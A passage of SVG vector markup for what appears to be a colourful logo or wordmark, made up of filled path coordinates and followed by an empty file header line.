	C384.474609,163.345322 388.188812,163.456131 391.090759,163.924225 
	C396.901154,164.861481 402.825134,165.099030 408.631775,166.053879 
	C417.933136,167.583389 427.466034,168.570602 436.360321,171.454697 
	C444.471497,174.084854 448.843079,181.311722 449.904205,189.793716 
	C451.065094,199.073227 448.214294,207.215775 440.421448,212.758072 
	C432.665833,218.273926 423.834412,220.744980 414.207489,221.089203 
	C399.214752,221.625305 384.720886,220.046432 370.990417,213.562790 
	C369.933655,213.063782 368.464722,213.302032 367.205261,213.408798 
	C366.108246,213.501770 365.036591,213.893402 362.897614,214.406296 
	C365.949005,206.802078 368.610718,199.973480 371.522339,193.253159 
	C371.778198,192.662567 374.631348,192.496063 374.665405,192.610901 
	C376.637115,199.258850 382.800140,199.716263 387.889557,201.349625 
	C399.408020,205.046295 411.131561,205.408875 422.786530,201.914108 
	C426.611298,200.767242 429.834991,198.541046 428.948639,193.742752 
	C428.107605,189.189926 423.810303,188.652832 420.569794,188.189682 
	C410.508545,186.751648 400.361755,185.830246 390.222290,185.040268 
	C373.506744,183.737915 364.487976,173.399002 365.074738,158.332840 
	C365.509827,147.160248 371.888153,139.115814 383.305695,135.174881 
	C401.696533,128.827011 419.781067,130.877472 437.152649,139.573669 
	C440.094727,141.046448 443.075073,143.861588 447.296600,140.127853 
	C447.296600,141.515060 447.745514,143.108109 447.219971,144.254333 
	C444.763550,149.611588 441.981110,154.818176 439.435455,160.136200 
	C438.306183,162.495361 437.149933,162.553741 435.378632,160.800827 
	C432.710022,158.159927 429.922394,155.639313 426.795532,153.030029 
z"/>
<path fill="#FD931E" opacity="1.000000" stroke="none" 
	d="
M1401.882202,160.288101 
	C1402.410645,168.781418 1404.107910,177.403427 1403.190063,185.737457 
	C1401.856934,197.844467 1394.399902,206.815765 1384.110352,213.773590 
	C1377.170776,216.377747 1370.427002,218.706161 1362.815063,221.028656 
	C1354.192383,220.451538 1346.405518,220.144806 1338.696655,219.200089 
	C1334.708862,218.711380 1330.859497,217.091217 1326.947632,215.982239 
	C1326.947632,215.982239 1327.017090,215.989655 1327.127563,215.744125 
	C1326.862427,215.383743 1326.486938,215.268890 1326.111328,215.154053 
	C1318.839722,210.558212 1312.389282,205.288208 1308.566162,197.189316 
	C1298.391113,175.634262 1304.388306,146.540268 1330.698364,135.912506 
	C1346.401855,130.834045 1361.742432,130.350266 1377.789795,135.934845 
	C1380.303833,137.037674 1382.114624,138.013672 1383.925537,138.989655 
	C1387.988037,142.575333 1392.050415,146.161026 1396.427734,149.814636 
	C1398.111328,152.376953 1399.479980,154.871368 1400.958740,158.006302 
	C1401.339844,159.193924 1401.610962,159.741013 1401.882202,160.288101 
M1378.936157,161.504105 
	C1375.672485,158.651886 1372.408813,155.799652 1368.892090,152.271164 
	C1368.562500,151.909348 1368.302490,151.382767 1367.893188,151.209747 
	C1356.470093,146.382019 1345.313721,146.556168 1335.414185,154.503265 
	C1325.867432,162.167191 1323.508545,172.685120 1326.273682,184.259384 
	C1329.778931,198.931778 1346.505493,208.504730 1360.686401,203.958008 
	C1367.560303,202.519745 1372.949341,198.628937 1377.151001,193.247910 
	C1381.777222,187.323318 1383.935669,180.577637 1382.056274,172.125961 
	C1381.101929,168.807266 1380.147705,165.488556 1378.936157,161.504105 
z"/>
<path fill="#FE941E" opacity="1.000000" stroke="none" 
	d="
M1419.013184,196.316940 
	C1415.723022,186.973145 1413.957397,177.856171 1415.839600,168.242157 
	C1419.331787,150.405975 1433.470337,136.291351 1451.489502,133.101501 
	C1469.558350,129.902878 1486.512207,132.079620 1501.804932,144.276978 
	C1503.489014,145.874985 1504.747559,147.040970 1506.006104,148.206955 
	C1508.753784,154.886459 1512.528931,161.339310 1514.061401,168.286865 
	C1519.190552,191.538849 1505.458374,213.055222 1482.436157,218.949295 
	C1467.107300,222.873703 1452.173096,221.805618 1437.377319,215.107117 
	C1429.484497,210.482544 1422.961914,204.879364 1419.013184,196.316940 
M1436.998901,174.982056 
	C1436.999756,176.621216 1436.801270,178.289444 1437.035645,179.894485 
	C1438.054443,186.870850 1440.026245,193.359863 1446.900269,197.826843 
	C1449.247681,199.514755 1451.372192,201.787766 1453.983643,202.782135 
	C1462.190674,205.907013 1470.450562,205.664291 1478.566528,202.012939 
	C1494.757324,194.728683 1499.602417,169.502502 1486.741089,157.257767 
	C1483.551758,155.440430 1480.362549,153.623093 1476.976196,151.082809 
	C1468.080933,146.258820 1459.147217,147.319336 1450.667358,151.750610 
	C1441.858643,156.353836 1436.793091,163.727264 1436.998901,174.982056 
z"/>
<path fill="#A3D921" opacity="1.000000" stroke="none" 
	d="
M63.000000,219.000000 
	C45.410873,219.000000 28.321745,219.000000 11.221612,219.000000 
	C11.155295,217.912155 10.949671,217.064407 11.120732,216.979996 
	C17.162634,213.998505 15.983901,208.442780 15.988950,203.357559 
	C16.013435,178.696106 15.972587,154.034546 16.025116,129.373184 
	C16.034639,124.901573 16.239908,120.499008 11.223252,118.226456 
	C11.013771,118.131554 11.133802,117.309250 11.071540,116.410225 
	C22.010580,116.410225 32.855854,116.410225 43.857235,116.410225 
	C43.824593,117.042465 43.943218,118.184677 43.736526,118.246941 
	C38.075581,119.952187 39.007599,124.581093 39.005608,128.766922 
	C38.994114,152.920105 39.000000,177.073288 39.000000,202.000000 
	C40.932159,202.000000 42.679676,202.000000 44.427193,202.000000 
	C61.756882,202.000000 79.086571,202.002502 96.416260,201.998199 
	C100.561928,201.997162 104.741943,202.250916 107.258652,197.766495 
	C107.637573,197.091339 109.434441,197.211929 110.841652,196.906662 
	C110.841652,206.148529 110.841652,214.780563 110.841652,224.193192 
	C109.342842,223.688354 108.142677,223.361298 107.004524,222.885773 
	C103.986320,221.624786 101.033768,219.296661 97.985924,219.178574 
	C86.505539,218.733780 74.997612,219.000031 63.000000,219.000000 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M1047.008301,116.000000 
	C1053.489258,116.000000 1059.472412,116.000000 1065.812866,116.000000 
	C1065.746582,117.036194 1065.857788,118.356712 1065.629395,118.418358 
	C1060.700317,119.748795 1060.986206,123.631004 1060.989258,127.465271 
	C1061.009766,153.952881 1061.030151,180.440582 1060.969116,206.928055 
	C1060.959473,211.136353 1060.725952,215.243515 1065.839355,216.886505 
	C1065.981567,216.932205 1065.857300,217.807129 1065.857300,218.648438 
	C1054.959595,218.648438 1044.115723,218.648438 1033.085571,218.648438 
	C1033.153687,217.861404 1033.035889,216.749039 1033.289429,216.656815 
	C1039.201660,214.505585 1037.983154,209.494507 1037.987549,205.033981 
	C1038.013062,179.212753 1037.978760,153.391434 1038.023438,127.570236 
	C1038.029907,123.840836 1038.273315,120.190292 1033.642700,118.770493 
	C1033.244507,118.648354 1033.194458,117.390274 1032.791382,116.000000 
	C1037.655151,116.000000 1042.082764,116.000000 1047.008301,116.000000 
z"/>
<path fill="#0A6629" opacity="1.000000" stroke="none" 
	d="
M1326.997070,216.371826 
	C1330.859497,217.091217 1334.708862,218.711380 1338.696655,219.200089 
	C1346.405518,220.144806 1354.192383,220.451538 1362.398560,221.110260 
	C1365.356079,233.705704 1372.011230,244.335892 1377.723145,255.490326 
	C1382.032959,263.906372 1384.593140,273.257996 1387.488647,282.334595 
	C1388.360718,285.068268 1386.191772,285.181854 1384.253418,283.922058 
	C1378.805420,280.381409 1373.024414,277.240295 1368.019165,273.152588 
	C1353.018311,260.901825 1339.874634,246.983963 1331.731323,229.059113 
	C1329.920410,225.073074 1328.595093,220.866486 1326.997070,216.371826 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1598.833740,122.535782 
	C1598.606323,121.471519 1598.470825,120.009224 1598.561523,118.305634 
	C1598.833618,119.422142 1598.879639,120.779938 1598.833740,122.535782 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1398.163696,287.303070 
	C1399.023071,286.995911 1400.027100,286.997314 1401.407227,286.998230 
	C1400.625000,287.202393 1399.466675,287.407013 1398.163696,287.303070 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1384.130859,230.437790 
	C1384.361816,231.201477 1384.509155,232.346817 1384.438965,233.713165 
	C1384.163208,232.895920 1384.105347,231.857681 1384.130859,230.437790 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1595.874756,93.592484 
	C1595.543335,92.851082 1595.278198,91.746452 1595.023193,90.282036 
	C1595.335815,91.024590 1595.638550,92.126923 1595.874756,93.592484 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1597.863037,110.566162 
	C1597.643066,109.801147 1597.497070,108.651443 1597.571045,107.281219 
	C1597.839844,108.100960 1597.888428,109.141220 1597.863037,110.566162 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1396.960449,284.361206 
	C1397.266235,284.781586 1397.631958,285.539368 1398.001221,286.638550 
	C1397.676758,286.219513 1397.348633,285.459076 1396.960449,284.361206 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1394.167725,275.392731 
	C1394.487061,275.833405 1394.738647,276.609955 1394.983154,277.708984 
	C1394.683960,277.263824 1394.391968,276.496216 1394.167725,275.392731 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1410.706177,146.059448 
	C1410.614014,146.608215 1410.248047,147.244339 1409.588379,147.937439 
	C1409.673828,147.378555 1410.053101,146.762680 1410.706177,146.059448 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1386.177002,246.364883 
	C1386.361572,246.587738 1386.473755,247.123444 1386.398926,247.805695 
	C1386.176025,247.527420 1386.140259,247.102570 1386.177002,246.364883 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1401.917236,159.907288 
	C1401.610962,159.741013 1401.339844,159.193924 1401.102539,158.334671 
	C1401.136475,158.022522 1401.525146,158.025620 1401.718262,158.016754 
	C1401.925049,158.514084 1401.938721,159.020294 1401.917236,159.907288 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1408.334961,216.913834 
	C1408.163574,216.506256 1408.264282,215.970383 1408.571533,215.248764 
	C1408.721191,215.637192 1408.664185,216.211380 1408.334961,216.913834 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1593.850342,78.635818 
	C1593.659424,78.411850 1593.542358,77.874344 1593.616211,77.191040 
	C1593.846191,77.470917 1593.885254,77.896606 1593.850342,78.635818 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1543.650635,78.164017 
	C1543.471680,78.475952 1542.999268,78.716576 1542.250732,78.946762 
	C1542.435303,78.655113 1542.896240,78.373901 1543.650635,78.164017 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1592.868530,73.644150 
	C1592.676025,73.421524 1592.548950,72.882156 1592.613037,72.194359 
	C1592.847534,72.473083 1592.890747,72.900246 1592.868530,73.644150 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1496.655029,97.165115 
	C1496.478027,97.474167 1496.011719,97.716820 1495.271362,97.951279 
	C1495.453491,97.661636 1495.909424,97.380173 1496.655029,97.165115 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1491.655029,99.149925 
	C1491.477905,99.462975 1491.007080,99.707542 1490.259766,99.937271 
	C1490.442749,99.642113 1490.901978,99.361778 1491.655029,99.149925 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1385.136719,240.360718 
	C1385.333618,240.587906 1385.448608,241.128967 1385.369629,241.814835 
	C1385.135254,241.531311 1385.094971,241.102966 1385.136719,240.360718 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1401.317749,246.959167 
	C1401.152588,246.545975 1401.263794,245.990112 1401.588135,245.240662 
	C1401.732178,245.636871 1401.663086,246.226669 1401.317749,246.959167 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1387.131592,251.358612 
	C1387.326050,251.583801 1387.446899,252.124619 1387.374268,252.811783 
	C1387.139893,252.530182 1387.098999,252.102203 1387.131592,251.358612 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1589.853394,56.641167 
	C1589.661987,56.417812 1589.540894,55.879997 1589.610474,55.195992 
	C1589.841919,55.475437 1589.882812,55.901077 1589.853394,56.641167 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1388.140869,256.354431 
	C1388.458374,256.532440 1388.708740,257.005981 1388.953613,257.760040 
	C1388.656616,257.577026 1388.365112,257.113464 1388.140869,256.354431 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1578.654541,58.010090 
	C1578.499023,58.297756 1578.043335,58.626465 1577.289062,58.973801 
	C1577.445068,58.678665 1577.899658,58.364899 1578.654541,58.010090 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1391.163208,266.348572 
	C1391.475708,266.529785 1391.717529,267.003387 1391.951416,267.754425 
	C1391.660034,267.568237 1391.376221,267.104614 1391.163208,266.348572 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1392.154175,269.352905 
	C1392.468140,269.533447 1392.714111,270.010406 1392.954834,270.768005 
	C1392.661743,270.582214 1392.373901,270.115784 1392.154175,269.352905 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1425.632324,133.044708 
	C1425.474487,133.334030 1425.017944,133.643417 1424.267334,133.961746 
	C1424.426758,133.668716 1424.880249,133.366730 1425.632324,133.044708 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1393.151367,272.348145 
	C1393.466309,272.530365 1393.712769,273.009338 1393.953613,273.769714 
	C1393.659546,273.582367 1393.371216,273.113617 1393.151367,272.348145 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1395.005371,278.338837 
	C1395.172974,278.548645 1395.385986,279.080444 1395.406860,279.780273 
	C1395.160156,279.519165 1395.105591,279.089996 1395.005371,278.338837 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1586.979004,51.703865 
	C1586.878296,51.947605 1586.693604,51.959217 1586.232666,51.952339 
	C1586.269165,51.779808 1586.582031,51.625771 1586.979004,51.703865 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1414.282471,202.961777 
	C1414.114624,202.710419 1414.284668,202.444870 1414.777344,202.147263 
	C1414.983643,202.411026 1414.823853,202.688477 1414.282471,202.961777 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1415.272705,201.938782 
	C1415.031738,201.826569 1415.024414,201.647125 1415.021973,201.198242 
	C1415.186523,201.243073 1415.346558,201.557312 1415.272705,201.938782 
z"/>
<path fill="#0A6629" opacity="1.000000" stroke="none" 
	d="
M1326.177246,215.373169 
	C1326.486938,215.268890 1326.862427,215.383743 1327.127075,215.779053 
	C1326.706421,215.989716 1326.448730,215.833984 1326.177246,215.373169 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1416.262695,199.813416 
	C1416.112305,199.550186 1416.254395,199.357437 1416.612549,199.120209 
	C1416.949097,199.394302 1416.858154,199.663696 1416.262695,199.813416 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1571.685425,63.105591 
	C1571.848267,63.358990 1571.681519,63.606369 1571.200928,63.870560 
	C1571.020264,63.619099 1571.176514,63.356495 1571.685425,63.105591 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1568.674561,65.079117 
	C1568.844971,65.347534 1568.671509,65.601616 1568.171143,65.866943 
	C1567.982666,65.602013 1568.144775,65.330872 1568.674561,65.079117 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1569.687988,64.201118 
	C1569.825073,64.502663 1569.657104,64.693779 1569.217041,64.860382 
	C1569.017822,64.568428 1569.163696,64.320030 1569.687988,64.201118 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1402.860352,239.737518 
	C1402.441162,239.806732 1402.340454,239.557159 1402.645020,239.132233 
	C1402.779175,239.040680 1402.907715,239.502533 1402.860352,239.737518 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1400.836792,257.736389 
	C1400.432007,257.803864 1400.333130,257.555603 1400.627686,257.133057 
	C1400.757690,257.039490 1400.879639,257.501404 1400.836792,257.736389 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1400.804565,277.731934 
	C1400.399170,277.769806 1400.322876,277.517548 1400.649658,277.119324 
	C1400.783325,277.033417 1400.864258,277.501862 1400.804565,277.731934 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1432.716797,128.046143 
	C1432.879028,128.296738 1432.707397,128.558807 1432.212280,128.842651 
	C1432.023804,128.581757 1432.188599,128.312820 1432.716797,128.046143 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1418.717529,138.222687 
	C1418.831665,138.514969 1418.640747,138.712891 1418.187012,138.915863 
	C1418.005127,138.629013 1418.167847,138.364807 1418.717529,138.222687 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1427.725342,131.194916 
	C1427.845215,131.489273 1427.655273,131.691864 1427.198975,131.899261 
	C1427.000122,131.603012 1427.161255,131.336029 1427.725342,131.194916 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1433.723755,127.168922 
	C1433.845703,127.477715 1433.648682,127.684036 1433.172485,127.884308 
	C1432.976685,127.575897 1433.147217,127.305298 1433.723755,127.168922 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1435.724609,126.048691 
	C1435.883423,126.306381 1435.701904,126.570663 1435.194092,126.859070 
	C1435.140747,126.676514 1435.312988,126.400536 1435.724609,126.048691 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1426.734375,132.072510 
	C1426.888550,132.318741 1426.719238,132.568985 1426.243896,132.844315 
	C1426.049316,132.584961 1426.207031,132.320679 1426.734375,132.072510 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1436.722656,125.188766 
	C1436.841797,125.489174 1436.646606,125.693665 1436.177612,125.897430 
	C1435.988525,125.598999 1436.156860,125.331047 1436.722656,125.188766 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1438.700562,124.053757 
	C1438.867554,124.320862 1438.693481,124.575363 1438.193848,124.837006 
	C1437.999390,124.564117 1438.163330,124.296448 1438.700562,124.053757 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1573.725830,61.238964 
	C1573.834961,61.522549 1573.658325,61.705994 1573.235596,61.885971 
	C1573.044556,61.598946 1573.194702,61.351051 1573.725830,61.238964 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1575.724854,60.063068 
	C1575.883545,60.315483 1575.715210,60.566059 1575.236328,60.833363 
	C1575.037720,60.567078 1575.194946,60.304123 1575.724854,60.063068 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1576.746948,59.051426 
	C1576.899658,59.312935 1576.714233,59.572044 1576.216187,59.862762 
	C1576.162476,59.677299 1576.330933,59.395519 1576.746948,59.051426 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1423.729492,134.034119 
	C1423.893066,134.298965 1423.712891,134.561386 1423.211182,134.850311 
	C1423.152832,134.662186 1423.318237,134.380478 1423.729492,134.034119 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1422.720703,135.060684 
	C1422.878906,135.306625 1422.720093,135.550110 1422.253662,135.796188 
	C1422.062744,135.533325 1422.215332,135.286453 1422.720703,135.060684 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1564.661865,67.221985 
	C1564.797485,67.526421 1564.621460,67.720978 1564.160889,67.880997 
	C1563.997803,67.600975 1564.155762,67.356186 1564.661865,67.221985 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1439.721069,123.197861 
	C1439.838257,123.497795 1439.648682,123.695023 1439.190308,123.883286 
	C1439.003052,123.585022 1439.167358,123.325294 1439.721069,123.197861 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1572.691895,62.090389 
	C1572.863892,62.356403 1572.706055,62.591476 1572.243286,62.833221 
	C1572.021484,62.561150 1572.162720,62.300999 1572.691895,62.090389 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1596.799561,100.715538 
	C1596.493408,100.824074 1596.288330,100.612961 1596.095459,100.114929 
	C1596.383667,99.969696 1596.648071,100.158997 1596.799561,100.715538 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1510.673340,91.202515 
	C1510.813965,91.504272 1510.646484,91.698662 1510.199707,91.858276 
	C1510.012939,91.568581 1510.161255,91.325790 1510.673340,91.202515 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1407.671631,150.075562 
	C1407.854004,150.326370 1407.704834,150.573853 1407.236694,150.832916 
	C1407.028076,150.576752 1407.168945,150.319321 1407.671631,150.075562 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1404.661133,154.089996 
	C1404.844849,154.344177 1404.693604,154.590851 1404.219727,154.847656 
	C1404.019531,154.594757 1404.162598,154.336334 1404.661133,154.089996 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1553.675537,73.203674 
	C1553.814331,73.504280 1553.648438,73.696556 1553.204834,73.850594 
	C1553.020386,73.560966 1553.168213,73.321968 1553.675537,73.203674 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1588.792725,52.724743 
	C1588.530884,52.875530 1588.343750,52.739006 1588.124878,52.382645 
	C1588.394409,52.068039 1588.652466,52.159580 1588.792725,52.724743 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1555.675781,72.213554 
	C1555.811401,72.513206 1555.649048,72.699799 1555.215332,72.843369 
	C1555.031738,72.553329 1555.176392,72.320045 1555.675781,72.213554 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1584.710693,52.196804 
	C1584.834717,52.492741 1584.654907,52.688782 1584.204346,52.864182 
	C1584.018921,52.570000 1584.176758,52.321125 1584.710693,52.196804 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1384.007568,138.605499 
	C1382.114624,138.013672 1380.303833,137.037674 1378.160400,135.931732 
	C1383.150757,127.384842 1388.473633,118.967911 1394.277710,110.617737 
	C1394.901001,110.847206 1395.043091,111.009926 1395.185303,111.172653 
	C1391.486694,120.188889 1387.788086,129.205109 1384.007568,138.605499 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1394.567871,110.422760 
	C1394.974854,109.088402 1395.572876,108.015785 1396.170898,106.943161 
	C1396.456909,107.058350 1396.743042,107.173538 1397.029053,107.288727 
	C1396.622070,108.469063 1396.215210,109.649391 1395.496826,111.001183 
	C1395.043091,111.009926 1394.901001,110.847206 1394.567871,110.422760 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1506.377808,148.131973 
	C1504.747559,147.040970 1503.489014,145.874985 1502.126343,144.408905 
	C1509.037842,143.075684 1516.053589,142.042542 1523.540771,141.255524 
	C1524.012085,141.501678 1523.966919,141.953705 1523.966919,141.953705 
	C1518.227783,143.988129 1512.488647,146.022552 1506.377808,148.131973 
z"/>
<path fill="#A3D822" opacity="1.000000" stroke="none" 
	d="
M1524.335571,141.961639 
	C1523.966919,141.953705 1524.012085,141.501678 1523.979736,141.276627 
	C1524.527466,140.430725 1525.107666,139.809891 1525.687744,139.189026 
	C1526.068481,139.632950 1526.449341,140.076874 1526.830200,140.520782 
	C1526.121582,141.003708 1525.412842,141.486633 1524.335571,141.961639 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M266.001770,198.792953 
	C266.000366,176.699768 266.000366,155.088226 266.000366,132.564911 
	C276.055481,133.037109 285.595551,133.570694 295.142609,133.902466 
	C301.214111,134.113464 307.173798,133.977951 312.920258,136.884415 
	C322.939636,141.952026 327.275879,150.573639 327.803589,160.967133 
	C328.173859,168.260315 327.460266,175.812866 325.886902,182.953491 
	C323.393372,194.270493 311.763336,200.688202 301.743317,201.000580 
	C291.145050,201.331009 280.547455,201.685501 269.948273,201.982056 
	C268.058563,202.034927 265.635529,202.619492 266.001770,198.792953 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M674.994263,169.000000 
	C669.541199,169.000000 664.585571,169.000000 659.317566,169.000000 
	C659.317566,162.312958 659.317566,155.942551 659.317566,149.912506 
	C669.562317,149.912506 679.727234,149.909698 689.892151,149.916351 
	C691.053223,149.917114 692.214172,149.984253 693.375427,149.997772 
	C699.814148,150.072754 703.956421,153.641663 703.885254,159.061279 
	C703.816345,164.302979 699.859131,167.734894 693.719543,168.012390 
	C687.641113,168.287125 681.567505,168.666504 674.994263,169.000000 
z"/>
<path fill="#A4D821" opacity="1.000000" stroke="none" 
	d="
M1584.660767,168.933563 
	C1574.075684,168.937088 1563.953491,168.937088 1553.384277,168.937088 
	C1553.384277,162.338303 1553.384277,155.998459 1553.384277,148.543045 
	C1566.219971,149.056671 1578.929321,149.342056 1591.600952,150.192047 
	C1596.103760,150.494110 1597.813232,154.359100 1597.924194,158.500824 
	C1598.039429,162.801590 1596.464722,166.415436 1591.970459,167.784439 
	C1589.775513,168.453003 1587.411255,168.565735 1584.660767,168.933563 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1223.000000,185.999039 
	C1223.000000,173.532013 1223.000000,161.564667 1223.000000,148.223999 
	C1234.708862,149.215042 1246.162720,149.188293 1257.142944,151.455383 
	C1264.780273,153.032257 1269.744019,159.662094 1271.178955,167.698135 
	C1273.139282,178.675522 1273.447388,189.621704 1263.724365,197.552490 
	C1260.584595,200.113464 1256.376953,202.290253 1252.434326,202.757492 
	C1242.940308,203.882614 1233.314331,203.893204 1223.000000,204.389008 
	C1223.000000,198.019638 1223.000000,192.259171 1223.000000,185.999039 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M802.587402,153.245850 
	C809.487244,158.316437 813.263184,164.695602 814.552612,172.910309 
	C816.858948,187.603973 805.475098,202.367371 791.303528,203.940277 
	C781.279968,205.052811 771.983887,203.405563 764.775635,195.317001 
	C757.229553,186.849396 756.237366,176.915176 759.308044,166.789902 
	C762.161255,157.381866 769.399841,151.138016 778.936523,149.338852 
	C786.793091,147.856659 795.069397,148.210907 802.587402,153.245850 
z"/>
<path fill="#076526" opacity="1.000000" stroke="none" 
	d="
M1359.915405,203.852036 
	C1346.505493,208.504730 1329.778931,198.931778 1326.273682,184.259384 
	C1323.508545,172.685120 1325.867432,162.167191 1335.414185,154.503265 
	C1345.313721,146.556168 1356.470093,146.382019 1367.893188,151.209747 
	C1368.302490,151.382767 1368.562500,151.909348 1368.895508,152.973450 
	C1362.015015,169.704788 1358.744507,186.380814 1359.915405,203.852036 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1360.300903,203.905029 
	C1358.744507,186.380814 1362.015015,169.704788 1369.022095,153.311569 
	C1372.408813,155.799652 1375.672485,158.651886 1378.997437,162.247238 
	C1378.655151,168.115997 1378.251709,173.241608 1377.848145,178.367233 
	C1378.435425,178.435486 1379.022705,178.503738 1379.609985,178.571976 
	C1380.444336,176.704117 1381.278687,174.836258 1382.113159,172.968399 
	C1383.935669,180.577637 1381.777222,187.323318 1377.151001,193.247910 
	C1372.949341,198.628937 1367.560303,202.519745 1360.300903,203.905029 
z"/>
<path fill="#206E35" opacity="1.000000" stroke="none" 
	d="
M1382.084717,172.547180 
	C1381.278687,174.836258 1380.444336,176.704117 1379.609985,178.571976 
	C1379.022705,178.503738 1378.435425,178.435486 1377.848145,178.367233 
	C1378.251709,173.241608 1378.655151,168.115997 1379.125977,162.580109 
	C1380.147705,165.488556 1381.101929,168.807266 1382.084717,172.547180 
z"/>
<path fill="#A3D723" opacity="1.000000" stroke="none" 
	d="
M1486.998291,157.884018 
	C1499.602417,169.502502 1494.757324,194.728683 1478.566528,202.012939 
	C1470.450562,205.664291 1462.190674,205.907013 1453.983643,202.782135 
	C1451.372192,201.787766 1449.247681,199.514755 1447.017334,197.155792 
	C1450.283691,192.319092 1453.163940,187.912933 1456.634155,184.034714 
	C1465.602539,174.011902 1475.646606,165.172104 1486.998291,157.884018 
z"/>
<path fill="#FFFFFF" opacity="1.000000" stroke="none" 
	d="
M1486.869629,157.570892 
	C1475.646606,165.172104 1465.602539,174.011902 1456.634155,184.034714 
	C1453.163940,187.912933 1450.283691,192.319092 1446.952148,196.803894 
	C1440.026245,193.359863 1438.054443,186.870850 1437.035645,179.894485 
	C1436.801270,178.289444 1436.999756,176.621216 1437.321045,174.383057 
	C1449.454346,164.002075 1462.553345,156.536209 1477.173218,151.805756 
	C1480.362549,153.623093 1483.551758,155.440430 1486.869629,157.570892 
z"/>
<path fill="#A2D525" opacity="1.000000" stroke="none" 
	d="
M1477.074707,151.444275 
	C1462.553345,156.536209 1449.454346,164.002075 1437.334717,173.937927 
	C1436.793091,163.727264 1441.858643,156.353836 1450.667358,151.750610 
	C1459.147217,147.319336 1468.080933,146.258820 1477.074707,151.444275 
z"/>
</svg>

--- FILE ---
content_type: application/javascript
